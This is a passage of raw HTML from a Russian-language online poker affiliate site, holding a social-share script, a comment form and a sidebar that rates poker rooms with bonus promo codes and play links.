link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pkr-poker/" rel="prev"><span>Предыдущая запись</span>Скачать PKR Poker на реальные деньги и играть в покер онлайн</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/poker/raznoe/otzyvy-o-poker-stars/" rel="next"><span>Следующая запись</span>Отзывы о Покер Старс</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poker/raznoe/igrajte-v-poker-stars-na-russkom/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='51' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 